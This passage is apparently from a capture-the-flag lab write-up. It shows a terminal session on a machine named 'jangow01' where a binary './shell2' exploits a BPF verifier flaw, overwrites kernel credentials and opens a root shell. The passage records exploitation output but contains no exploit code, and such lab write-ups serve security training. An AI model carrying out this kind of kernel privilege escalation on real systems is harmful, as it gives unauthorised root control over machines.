 dmin_successful
-rw-rw-r-- 1 jangow01 desafio02    33 Jun 10  2021 user.txt
jangow01@jangow01:~$ ./shell2
./shell2
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSP
P and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on aut
hentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880037481c00
[*] Leaking sock struct from ffff88003b292000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880034e7ab40
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880034e7ab40
[*] credentials patched, launching shell...
# whoami
whoami
root
# cd /root
cd /root
# ls